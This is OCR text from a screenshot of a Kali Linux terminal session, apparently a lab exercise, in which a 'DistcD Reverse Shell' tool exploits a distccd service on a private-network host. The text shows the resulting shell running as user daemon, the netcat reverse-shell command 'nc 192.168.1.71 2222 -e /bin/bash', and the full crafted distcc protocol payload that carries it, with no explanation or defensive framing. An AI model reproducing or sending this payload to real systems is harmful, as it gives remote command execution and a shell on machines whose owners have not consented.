 Applications Places Terminal Tue 01:50 1
root@kali: ~
File Edit View Search Terminal Help
distccd_263a0ae3.o
whoami
daemon
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:4d:55:cf
inet addr:192.168.1.65 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe4d:55cf/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:393 errors:0 dropped:0 overruns:0 frame:0
TX packets:104 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:29887 (29.1 KB) TX bytes:9818 (9.5 KB)
Base address:0xd010 Memory:f0000000-f0020000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:114 errors:0 dropped:0 overruns:0 frame:0
TX packets:114 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:29797 (29.0 KB) TX bytes:29797 (29.0 KB)
File Edit View Search Terminal Help
Welcome to DistcD Reverse Shell
Enter Target Machine IP
192.168.1.65
Please enter the local machine ip
192.168.1.71
Please enter local port to call back to with shell
2222
Building exploit with command nc 192.168.1.71 2222 -e /bin/bash
Building fairy dust
Building header
Building attack payload
Completing payload
Payload: DIST00000001ARGC00000008ARGV00000002shARGV00000002-cARGV0000002bsh -c '
(nc 192.168.1.71 2222 -e /bin/bash)'ARGV00000001#ARGV00000002-cARGV00000006main.
cARGV00000002-oARGV00000006main.oDOTI0000000AirNDDh7YS1
Sending Payload
root@kali:~#